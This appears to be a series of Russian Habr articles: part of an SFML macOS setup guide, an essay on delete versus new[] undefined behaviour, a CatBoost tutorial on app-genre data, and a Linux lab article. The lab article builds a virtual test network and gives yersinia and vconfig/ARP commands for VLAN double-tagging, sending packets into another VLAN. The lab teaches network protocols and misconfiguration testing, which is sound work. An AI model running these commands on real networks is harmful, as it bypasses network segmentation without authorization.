Есть только одно отличие между этими двумя типами библиотек, которое вы должны учитывать при разработке ваших приложений: если вы собрали SFML самостоятельно, вы можете использовать динамические библиотеки в конфигурациях debug и release. Однако, фреймворки доступны только в конфигурации release. В любом случае, это не проблема, если вы хотите использовать release версию SFML при выпуске своего приложения. Именно по этой причине на [странице загрузки](http://www.sfml-dev.org/download.php "Перейти на страницу загрузки") для OS X доступны только бинарные файлы для конфигурации release.
Шаблоны Xcode
-------------
SFML снабжен двумя шаблоны для Xcode 4 и более поздних версий, которые позволяют создавать новые проекты очень быстро и легко. Эти шаблоны помогут вам настроить ваш проект: вы можете выбрать те модули, которые требуются вашему приложению, хотите ли вы использовать SFML с помощью динамических библиотек или с помощью фреймворков и нужно ли создать установочный пакет, содержащий все ресурсы приложения (оформлять процесс установки вашего приложения очень просто). Смотрите ниже для более подробной информации.
Имейте в виду, что эти шаблоны не совместимы с Xcode 3. Если вы до сих пор используете эту версию IDE, и вы не хотите обновить ее, вы все же можете создавать SFML приложения. Руководство по тому как это делать выходит за рамки данной статьи. Пожалуйста, обратитесь к документации Apple по Xcode 3.
C++11, libc++ и libstdc++
-------------------------
Xcode поставляется с версией clang и libc++, которая частично поддерживает C++11 (то есть некоторые новые функции еще не реализованы). Если вы планируете использовать новые функции C++11, необходимо настроить проект таким образом, чтобы использовать clang и libc++.
Однако, если ваш проект зависит от libstdc++ в (напрямую или косвенно), необходимо собрать SFML самостоятельно и настроить проект соответствующим образом.
Установка SFML
--------------
Для начала вы должны скачать SFML SDK со [страницы загрузки](http://www.sfml-dev.org/download.php "Перейти на страницу загрузки"). Затем, для того, чтобы начать разработку SFML приложений, вы должны установить следующие элементы:
* Заголовочные файлы и библиотеки
SFML доступена либо в виде динамически библиотек, либо в качестве фреймворков. Только один тип требуется хотя оба могут быть установлены одновременно на одном компьютере. Мы рекомендуем использовать фреймворки.
+ Динамические библиотеки
Скопируйте содержимое lib в /usr/local/lib и скопируйте содержимое include в /usr/local/include.
+ Фреймворки
Скопируйте содержимое Frameworks в /Library/Frameworks.
* Зависимости SFML
SFML в Mac OS X зависит от некоторых библиотек. Cкопируйте содержимое extlibs в /Library/Frameworks.
* Шаблоны Xcode
Эта функция не является обязательной, но мы настоятельно рекомендуем установить ее. Скопируйте директорию SFML из templates в /Library/Developer/Xcode/Templates (если одна или несколько директорий отсутствуют — создайте ее (их)).
Создание вашей первой SFML программы
------------------------------------
Мы предоставляем два шаблона для Xcode. SFML CLT генерирует проект для классической терминальной программы, тогда как SFML App создает проект для пакета приложений. Здесь мы будем использовать последнее, но оба варианта работают одинаково.
Сначала выберите File > New Project…, затем выберите SFML в левой колонке и дважды щелкните на SFML App.
Теперь вы можете заполнить необходимые поля, как показано на следующем снимке экрана. Когда вы закончите нажмите кнопку Next.
Ваш проект теперь настроен к созданию пакета приложения (файл с расширением ".app").
Несколько слов о шаблоны настроек. Если вы выберите несовместимый вариант для компилятора C++ и стандартной библиотеки, в конечном итоге вы получите ошибку компоновщика. Убедитесь, что вы следуете этой рекомендации:
* Если вы скачали версию «Clang» со страницы загрузки, вы должны выбрать C++11 with Clang and libc++.
* Если вы собрали SFML самостоятельно, вы должны быть в состоянии выяснить, какой вариант следует использовать. ;-)
Теперь ваш проект готов, давайте посмотрим, что у нас получилось:

Как видите, уже есть несколько файлов в проект. Есть три важных типа файлов:
1. Заголовочные файлы и файлы с исходным кодом: проект поставляется с базовым примером в файле main.cpp и вспомогательной функцией
```
std::string resourcePath(void);
```
в ResourcePath.hpp и ResourcePath.mm. Целью этой функции, как показано в примерах, является предоставить удобный способ доступа в директорию Resources вашего пакета
. Обратите внимание, что эта функция работает только на Mac OS X. Если вы хотите, что бы ваше приложение работало на других операционных системах, вы должны реализовать собственную версию данной функции.
2. Файлы ресурсов: ресурсы базовых примеров находятся в этой директории и автоматически копируются в ваш пакет вашего приложения, когда вы компилируете его.
Что бы добавить новые ресурсы в ваш проект, просто перетащите их в эту папку и убедитесь, что они стали членами целевого приложения.
3. Продукты: ваши приложения. Просто нажмите кнопку Run, что бы проверить ваше приложение.
Другие файлы в проекте не очень важны для нас. Помните, что SFML и ее зависимости добавляются в ваш пакет приложения. Это делается для того, что бы ваше приложение можно было запустить на другом компьютере Mac без установки SFML или ее зависимостей.
Следующая статья: [Компиляция SFML с помощью CMake](https://habrahabr.ru/post/279279/ "Перейти к статье: Компиляция SFML с помощью CMake") | https://habr.com/ru/post/279147/ | null | ru | null |
# delete, new[] в C++ и городские легенды об их сочетании
Если в коде на C++ был создан массив объектов с помощью «new[]», удалять этот массив нужно с помощью «delete[]» и ни в коем случае не с помощью «delete» (без скобок). Разумный вопрос: а не то что?
На этот вопрос можно получить широчайший спектр неразумных ответов. Например, «будет удален только первый объект, остальные утекут» или «будет вызван деструктор только первого объекта». Следующие за этим «объяснения» не выдерживают обычно никакой серьезной критики.
В соответствии со Стандартом C++, в этой ситуации поведение не определено. Все предположения – не более чем популярные городские легенды. Разберем подробно, почему.
Нам понадобится хитрый план с примером, который бы ставил в тупик сторонников городских легенд. Вот такой безобидный будет ок:
> ````
> class Class {
> public:
> ~Class()
> {
> printf( "Class::~Class()" );
> }
> };
>
> int main()
> {
> delete new Class[1];
> return 0;
> }
>
> ````
Здесь объект в массиве всего один. Если верить любой из двух легенд выше, «все будет хорошо» – утекать нечему и некуда, деструкторов будет вызвано ровно сколько нужно.
Идем на codepad.org, вставляем код в форму, получаем выдачу:
```
memory clobbered before allocated block
Exited: ExitFailure 127
42 75 67 20 61 73 73 61 73 73 69 6E 20 77
61 6E 74 65 64 20 2D 20 77 77 77 2E 61 62
62 79 79 2E 72 75 2F 76 61 63 61 6E 63 79
```
MEMORY WHAT??? Что это было?
Второй пример:
> ````
> int main()
> {
> delete new char[1];
> return 0;
> }
>
> ````
Выдача:
```
No errors or program output.
```
Здесь хотя бы с виду все хорошо. Что происходит? Почему так происходит? Почему поведение с виду разное?
Причина в том, что происходит внутри.
Когда в коде встречается «new Type[count]», программа обязана выделить память объема, достаточного для хранения указанного числа объектов. Для этого она использует функцию «operator new[]()». Эта функция выделяет память – обычно внутри просто вызов malloc() и проверка возвращаемого значения (при необходимости – вызов new\_handler() и выброс исключения). Затем в выделенной памяти конструируются объекты – вызывается нужное число конструкторов. Результатом «new Type[count]» является адрес первого элемента массива.
Когда в коде встречается «delete[] pointer», программа должна разрушить все объекты в массиве, вызвав для них деструкторы. Для этого (и только для этого) ей нужно знать число элементов.
Важный момент: в конструкции «new Type[count]» число элементов было указано явно, а «delete[]» получает только адрес первого элемента.
Откуда программа узнает число элементов? Раз у нее есть только адрес первого элемента, она должна вычислить длину массива на основании одного этого адреса. Как это делается, зависит от реализации, обычно используется следующий способ.
При выполнении «new Type[count]» программа выделяет памяти столько, чтобы в нее поместились не только объекты, но и беззнаковое целое (обычно типа size\_t), обозначающее число объектов. В начало выделенной области пишется это число, дальше размещаются объекты. Компилятор при компиляции «new Type[count]» вставляет в программу код, который реализует эти свистелки.
Итак, при выполнении «new Type[count]» программа выделяет чуть больше памяти, записывает число элементов в начало выделенного блока памяти, вызывает конструкторы и возвращает вызывающему коду адрес первого элемента. Адрес первого элемента будет отличаться от адреса, который возвратила функция выделения памяти «operator new[]()».
При выполнении «delete[]» программа берет адрес первого элемента, переданный в «delete[]», определяет адрес начала блока (вычитая ровно столько же, сколько было прибавлено при выполнении «new[]»), читает число элементов из начала блока, вызывает нужное число деструкторов, затем – вызывает функцию «operator delete[]()», передав ей адрес начала блока.
В обоих случаях вызывающий код работает не с тем адресом, который был возвращен функцией выделения памяти и позже – передан функции освобождения памяти.
Теперь вернемся к первому примеру. Когда выполняется «delete» (без скобок), вызывающий код понятия не имеет, что нужно проиграть последовательность со смещением адреса. Скорее всего, он вызывает деструктор единственного объекта, затем передает в функцию «operator delete()» адрес, который отличается от ранее возвращенного функцией «operator new[]()».
Что должно произойти? В этой реализации программа аварийно завершается. Поскольку Стандарт говорит, что поведение не определено, это допустимо.
Для сравнения, программа на Visual C++ 9 по умолчанию исходит сообщениями об ошибках в отладочной версии, но вроде бы нормально отрабатывает (по крайней мере, функция \_heapchk() возвращает код \_HEAP\_OK, \_CrtDumpMemoryLeaks() не выдает никаких сообщений). Это тоже допустимо.
Почему во втором примере поведение другое? Скорее всего, компилятор учел, что у типа char тривиальный деструктор, т.е. не нужно ничего делать для разрушения объектов, а достаточно просто освободить память, поэтому и число элементов хранить не нужно, а значит, можно сразу вернуть вызывающему коду тот же адрес, который вернула функция «operator new[]()». Никаких смещений адреса – точно так же, как и при вызове «new» (без скобок). Такое поведение компилятора полностью соответствует Стандарту.
Чего-то не хватает…
Вы уже заметили, что выше по тексту встречаются функции выделения и освобождения памяти то с квадратными скобками, то без? Это не опечатки – это две разные пары функций, они могут быть реализованы совершенно по-разному. Даже когда компилятор пытается сэкономить, он всегда вызывает функцию «operator new[]()», когда видит в коде «new Type[count]», и всегда вызывает функцию «operator new()», когда видит в коде «new Type».
Обычно реализации функций «operator new()» и «operator new[]()» одинаковы (обе вызывают malloc()), но их можно заменить – определить свои, причем можно заменить как одну пару, так и обе, также можно заменять эти функции по отдельности для любого выбранного класса. Стандарт позволяет это делать сколько угодно (естественно, нужно адекватно заменить парную функцию освобождения памяти).
Это дает богатые возможности для неопределенного поведения. Если ваш код приводит к тому, что память освобождается «не той» функцией, это может приводить к любым последствиям, в частности, к повреждению кучи, порче памяти или немедленному аварийному завершению программы. В первом примере реализация функции «operator delete()» не смогла распорядиться переданным ей адресом и программа аварийно завершилась.
Самая приятная часть этого рассказа – вы никогда не сможете утверждать, что использование «delete» вместо «delete[]» (и наоборот – тоже) приводит к какому-то конкретному результату. Стандарт говорит, что поведение не определено. Даже полностью соответствующий Стандарту компилятор не обязан выдать вам программу с каким-либо адекватным поведением. Поведение программы, на которое вы будете ссылаться в комментариях и спорах, является только наблюдаемым – внутри может происходить все что угодно. Вы только констатируете наблюдаемое вами поведение.
Во втором примере с виду все хорошо… на этой реализации. На другой реализации функции «operator new()» и «operator new[]()» могут быть, например, реализованы на разных кучах (Windows позволяет создавать более одной кучи на процесс). Что произойдет при попытке возвратить блок «не в ту» кучу?
Кстати, рассчитывая на какое-то конкретное поведение в этой ситуации, вы автоматически получаете непереносимый код. Даже если на текущей реализации «все работает», при переходе на другой компилятор, при смене версии компилятора или даже при обновлении C++ runtime вы можете быть крайне неприятно удивлены.
Как быть? Смириться, не путать «delete» и «delete[]» и самое главное – не тратить зря время на «правдоподобные» объяснения того, что якобы произойдет, если вы их перепутаете. Пока вы будете спорить, другие разработчики будут делать что-то полезное, а для вас будет расти вероятность заслужить премию Дарвина.
*Дмитрий Мещеряков
Департамент продуктов для разработчиков* | https://habr.com/ru/post/117208/ | null | ru | null |
# Linux Experiments LAB
> **Будущих студентов курса** [**"Administrator Linux.Basic"**](https://otus.pw/c3HH/) **и всех интересующихся приглашаем на открытый урок по теме** [**"Bash. Написание простых скриптов".**](https://otus.pw/ZDud/)
>
>
*Автор статьи: эксперт OTUS - Александр Колесников.*
---

---
Цель этой статьи — показать, как можно настроить на обычном ноутбуке стенд, который может помочь в изучении различных подсистем любой операционной системы. Целью этой статьи станет операционная система Linux, но на этом же стенде могут быть развернуты любые операционные системы. В статье основной фокус будет сделан на использование Linux для работы с сетевыми интерфейсами для доступа в сети, где используется VLAN.
#### Описание стенда
Стенд для тестирования подсистем ОС будет состоять из:
* **Средства виртуализации** [**VirtualBox**](https://www.virtualbox.org)
* **Операционной системы** [**Windows 8**](https://developer.microsoft.com/ru-ru/microsoft-edge/tools/vms/)
* **Операционной системы** [**Kali Linux**](https://www.kali.org) **(Debian)**
* **Виртуальной машины** [**GNS3**](https://www.gns3.com)**, которая будет использоваться для эмуляции оборудования для настройки VLAN.**
Все используемые инструменты являются свободно распространяемым программным обеспечением, поэтому полностью бесплатны. Для построения сети будем использовать следующую схему:
#### Настройка стенда
Для нормальной работы GNS3 необходимо использовать VM, которую можно скачать на официальном сайте. Именно на ней будут эмулироваться устройства, которые могут быть развернуты из официальных образов операционных систем устройств, например CISCO. Основные проблемы с конфигурации стенда проводятся в системеGNS3. Следующие этапы стоит произвести перед началом работы:
1. Открыть “Настройки” и перейти в раздел Server:

Красным выделены те опции, которые нужно изменить проставить включение сервера и выбрать сетевой интерфейс, который будет использоваться GNS VM. Очень важно, чтобы сервер GNS3 и виртуальная машина была в одной сети. В противном случае, вы не сможете соединить устройства на схеме сети.
2. На вкладке VirtualBox, через опцию new необходимо добавить виртуальные машины, которые будут использоваться для стенда:
3. Необходимо добавить прошивку устройства, найти тестовые прошивки можно в сети. Добавить в интерфейс их можно через раздел “IOS Routers”.
4. Отключить все виртуальные машины и выбрать опцию “Not Attached” для сетевого интерфейса.
5. Создаем схему сети, как указано в разделе “Описание стенда”.
Последующие этапы настройки касаются настройки операционных систем и устройств, которые используются в сети. Для начала этого процесса необходимо запустить схему. Сделать это можно из меню управления.
> Важное замечание: будьте внимательны к тому сколько оперативной памяти вы выделили под каждую виртуальную машину, может случиться так, что не хватит ресурсов. Экстренная перезагрузка может повредить данные.
>
>
Для настройки устройств необходимо ввести следующие команды:
**Операционная система Windows:**
1.Запустить операционную систему
2.Установить через любой удобный интерфейс ip адрес — 10.0.20.3
**Операционная система Kali Linux:**
1.Запустить операционную систему, установить ip адрес — 10.0.3.5
**EtherSwitch1:**
- vlan database
- vlan 20
- exit
- conf t
-(int fa0/0) порт Kali
- no shut
- exit
- int fa0/1
- switchport mode trunk
- no shut
- exit
- exit
-write
**EtherSwitch2:**
- vlan database
- vlan 20
- exit
- conf t
- int fa0/0 (порт между свичами)
- switchport mode trunk
- no shut
- exit
- int fa0/1(порт для Windows 8)
- switchport mode access
- switchport access vlan 20
- no shut
- exit
- exit
- write
1. Запустить команду Ping 10.0.20.3 из операционной системы Kali Linux. Необходимый результат показан на снимке ниже:
Почему нет ответа от целевого хоста? Причины как минимум две:
1.Нет маршрута до сети, где находится хост.
2.Сеть использует VLAN, что накладывает специальные условия на разметку трафика. По умолчанию, они не работают для отправляемых данных.
Можно ли отправлять пакеты в соседние VLAN с использованием подсистем, которые есть по умолчанию в операционной системе Linux, в данном случае Debian? Спойлер — можно.
#### Эксперимент с сетевыми устройствами
Для дальнейшего проведения тестирования воспользуемся инструментом, который называется yersinia. Базово, этот инструмент используется для работы с протоколами сети. Его используют для тестирования неверной конфигурации устройств. Мы воспользуемся его функционалом по отправке пакетов с дополнительными тегами для VLAN сетей. Для его запуска придется установить его в операционную систему Kali Linux. Для установки достаточно набрать в терминале:
`apt-get update && apt-get install yersinia`
Наша импровизированная сеть использует в качестве протокола для VLAN - 802.1q. Этот протокол предполагает, что в заголовке пакетов будет указан специальный Тег, который будет использоваться для маршрутизации. Попробуем имитировать поведение протокола, если бы мы были клиентом целевой виртуальной сети. Для этого запустим команду:
```
yersinia dot1q -attack 1 -source 08:00:27:1f:30:76 -dest FF:FF:FF:FF:FF:FF
-vlan1 0001 -priority1 07 -cfi1 0 -l2proto1 800
-vlan2 0020 -priority2 07 -cfi2 0 -l2proto2 800
-ipsource 10.0.20.6 -ipdest 10.0.20.3 -ipproto 1 -payload LINUXOTUS -interface eth0
```
К сожалению, выловить это сообщение мы не сможем на оконечном хосте. Для этого необходимо прослушать трафик между хостами в сети. Это очень просто сделать, если вызвать контекстное меню в GNS3, кликнув на соединение, вот так:
В результате выбора откроется WireShark:
И можно будет увидеть весь трафик на любом отрезке сети. Кстати, вот и наш payload:
Изначально при конфигурации сети была допущена ошибка, которая позволяет отправлять данные всех сетей через Native VLAN. Значит можно попробовать отправить данные стандартными средствами ОС. Для этого выполним следующие команды в терминале:
`modprobe 8021q` *— Загрузить модуль ядра для работы с инкапсуляцией*
`vconfig add eth0 1` *— добавить виртуальный интерфейс*
`ifconfig eth0.1 up`
`vconfig add eth0.1 20` *— добавить еще один виртуальный интерфейс*
`ifconfig eth0.1.20 10.0.20.6 netmask 255.255.255.0 up`
`ip route add 10.0.20.0/24 via 10.0.20.6 dev eth0.1.20` *— сконфигурировать маршрут до целевой сети*
`arp -s 10.0.20.3 FF:FF:FF:FF:FF:FF -i eth0.1.20` *— небольшой лайфхак, чтобы ОС посчитала, что у нее есть информация об удаленной машине.*
Стоит упомянуть, что подобное взаимодействие в реальных условиях возможно только в UDP формате. Для TCP нужно будет угадывать идентификаторы, которые используются для проведения handshake процедуры. Попробуем провести отправку чего-то осмысленного на целевой хост. Для этого на хосте развернем `netcat`:
А с машины Kali Linux посредством инструмента для работы с сетевыми пакетами — Scapy. Отправим UDP сообщение: LINUX*OTUS*NC:
Просмотрим данные, которые передавались в трафике:
Что в итоге отобразилось на целевой машине:
В результате мы смогли стандартными инструментами операционной системы наладить сетевое взаимодействие между хостами, которые были разделены VLAN. Эксперимент показал, что операционная система Linux обладает поразительной гибкостью прямо из коробки и дает возможность работать с особенностями сетевых протоколов используя только несколько команд. Таким функционалом может похвастаться далеко не все операционные системы, большинству пришлось бы устанавливать дополнительный софт, который скорее всего стоил дополнительных денег.
---
> **Узнать подробнее о курсе** [**"Administrator Linux.Basic"**](https://otus.pw/c3HH/) **Записаться на открытый урок по теме** [**"Bash. Написание простых скриптов".**](https://otus.pw/ZDud/)
>
> | https://habr.com/ru/post/534244/ | null | ru | null |
# Датасет о мобильных приложениях
Вступление
----------
Моя основная работа связана с мобильной рекламой, и время от времени мне приходится работать с данными о мобильных приложениях. Я решил сделать некоторые данные общедоступными для тех, кто хочет попрактиковаться в построении моделей или получить представление о данных, которые можно собрать из открытых источников. Я считаю, что открытые наборы данных всегда полезны сообществу. Сбор данных часто бывает сложной и унылой работой, и не у всех есть возможность сделать это. В этой статье я представлю датасет и, используя его, построю одну модель.
Данные
------
Датасет опубликован на сайте [Kaggle](https://medium.com/r/?url=https%3A%2F%2Fwww.kaggle.com%2Fsagol79%2Fstemmed-description-tokens-and-application-genres).
`DOI: 10.34740/KAGGLE/DSV/2107675.`
Для 293392 приложений (наиболее популярных) собраны токены описаний и сами данные приложений, включая оригинальное описание. В наборе данных нет имен приложений; их идентифицируют уникальные идентификаторы. Перед токенизацией большинство описаний были переведены на английский язык.
В датасете 4 файла:
* **bundles\_desc.csv —**содержит только описания;
* **bundles\_desc\_tokens.csv —**содержит токены и жанры;
* **bundles\_prop.csv, bundles\_summary.csv**— содержат различные характеристики приложений и даты релиза/обновления.
EDA
---
Прежде всего, давайте посмотрим, как данные распределяются по операционным системам.
Приложения для Android доминируют в данных. Скорее всего, это связано с тем, что создается больше приложений для Android.
Учитывая, что набор данных содержит только самые популярные приложения, интересно посмотреть, как распределяется дата выпуска.
`histnorm ='probability' # type of normalization`
Следующий график показывает, что большинство приложений обновляются регулярно.
Основные данные были собраны за короткий период времени в январе 2021 года.
Добавим новую фичу - количество месяцев между датой выпуска и последним обновлением.
```
df['bundle_update_period'] = \
(pd.to_datetime(
df['bundle_updated_at'], utc=True).dt.tz_convert(None).dt.to_period('M').astype('int') -
df['bundle_released_at'].dt.to_period('M').astype('int'))у
```
Интересно посмотреть, как распределены жанры приложений. Принимая во внимание дисбаланс ОС, я нормализую данные для гистограммы.
Мы видим, что жанры полностью не пересекаются. Особенно это заметно в играх. Для анализа такая ситуация крайне неприятна. Что мы можем с этим поделать? Самое очевидное - уменьшить количество жанров для Android и привести их к тому же виду, что и для iOS путем сведения всех игровых жанров к одному *Games*. Но я полагаю, что это не лучший вариант, так как будет потеря информации. Попробуем решить обратную задачу. Для этого нужно построить модель, которая будет предсказывать жанры приложений по их описанию.
Модель
------
Я создал несколько дополнительных фичей, используя длину описания и количество токенов.
```
def get_lengths(df, columns=['tokens', 'description']):
lengths_df = pd.DataFrame()
for i, c in enumerate(columns):
lengths_df[f"{c}_len"] = df[c].apply(len)
if i > 0:
lengths_df[f"{c}_div"] = \
lengths_df.iloc[:, i-1] / lengths_df.iloc[:, i]
lengths_df[f"{c}_diff"] = \
lengths_df.iloc[:, i-1] - lengths_df.iloc[:, i]
return lengths_df
df = pd.concat([df, get_lengths(df)], axis=1, sort=False, copy=False)
```
В качестве еще одной фичи я взял количество месяцев, прошедших с даты выпуска приложения. Идея состоит в том, что на рынке в разные периоды могло быть какое-то предпочтение игровым жанрам.
Для обучения используются данные Android-приложений.
```
android_df = df[df['store_os']=='android']
ios_df = df[df['store_os']=='ios']
```
Окончательный список фичей модели выглядит следующим образом:
```
columns = [
'genre', 'tokens', 'bundle_update_period', 'tokens_len',
'description_len', 'description_div', 'description_diff',
'description', 'rating', 'reviews', 'score',
'released_at_month'
]
```
Я разделил данные на две части - *train* и *validation*. Обратите внимание, что разделение должно быть стратифицировано.
```
train_df, test_df = train_test_split(
android_df[columns], train_size=0.7, random_state=0, stratify=android_df['genre'])
y_train, X_train = train_df['genre'], train_df.drop(['genre'], axis=1)
y_test, X_test = test_df['genre'], test_df.drop(['genre'], axis=1)
```
В качестве библиотеки для модели я выбрал [CatBoost](https://catboost.ai/). CatBoost - это высокопроизводительная библиотека для градиентного бустинга на деревьях решений с открытым исходным кодом. Основным преимуществом является то, что CatBoost может использовать категориальные и текстовые фичи без дополнительной предварительной обработки. Текстовые фичи для классификации поддерживаются начиная с версии 0.19.1
В [Нетрадиционный анализ тональности текста: BERT vs CatBoost](https://habr.com/ru/post/555064/) я привожу пример того, как CatBoost работает с текстом и сравниваю его с BERT.
```
!pip install -U catboost
```
При работе с CatBoost рекомендую использовать Pool. Это удобная оболочка, объединяющая метки и другие метаданные, такие как категориальные и текстовые фичи. Бонусом идет снижение затрат памяти, так как не происходит дополнительная конвертация внутри библиотеки.
```
train_pool = Pool(
data=X_train,
label=y_train,
text_features=['tokens', 'description']
)
test_pool = Pool(
data=X_test,
label=y_test,
text_features=['tokens', 'description']
)
```
Напишем функцию для инициализации и обучения модели. Я не подбирал оптимальные параметры; пусть это будет еще одним домашним заданием.
```
def fit_model(train_pool, test_pool, **kwargs):
model = CatBoostClassifier(
random_seed=0,
task_type='GPU',
iterations=10000,
learning_rate=0.1,
eval_metric='Accuracy',
od_type='Iter',
od_wait=500,
**kwargs
)
return model.fit(
train_pool,
eval_set=test_pool,
verbose=1000,
plot=True,
use_best_model=True
)
```
Текстовые фичи используются для создания новых числовых фичей. Но для этого необходимо объяснить CatBoost, что именно мы хотим от него получить.
**CatBoostClassifier** имеет несколько параметров:
* *tokenizers —*используемые для предварительной обработки фичей текстового типа перед созданием словаря;
* *dictionaries —*используется для предварительной обработки фичей текстового типа;
* *feature\_calcers —*используется для расчета новых фичей;
* *text\_processing —*общий JSON-конфиг для токенизаторов, словарей и вычислителей, который определяет, как текстовые фичи преобразуются в фичи с плавающей точкой.
Четвертый параметр заменяет первые три и, на мой взгляд, самый удобный, так как в одном указывается, как работать с текстом.
```
tpo = {
'tokenizers': [
{
'tokenizer_id': 'Sense',
'separator_type': 'BySense',
}
],
'dictionaries': [
{
'dictionary_id': 'Word',
'token_level_type': 'Word',
'occurrence_lower_bound': '10'
},
{
'dictionary_id': 'Bigram',
'token_level_type': 'Word',
'gram_order': '2',
'occurrence_lower_bound': '10'
},
{
'dictionary_id': 'Trigram',
'token_level_type': 'Word',
'gram_order': '3',
'occurrence_lower_bound': '10'
},
],
'feature_processing': {
'0': [
{
'tokenizers_names': ['Sense'],
'dictionaries_names': ['Word'],
'feature_calcers': ['BoW']
},
{
'tokenizers_names': ['Sense'],
'dictionaries_names': ['Bigram', 'Trigram'],
'feature_calcers': ['BoW']
},
],
'1': [
{
'tokenizers_names': ['Sense'],
'dictionaries_names': ['Word'],
'feature_calcers': ['BoW', 'BM25']
},
{
'tokenizers_names': ['Sense'],
'dictionaries_names': ['Bigram', 'Trigram'],
'feature_calcers': ['BoW']
},
]
}
}
```
Запустим обучение:
```
model_catboost = fit_model(
train_pool, test_pool,
text_processing = tpo
)
```
AccuracyLoss
```
bestTest = 0.6454657601
```
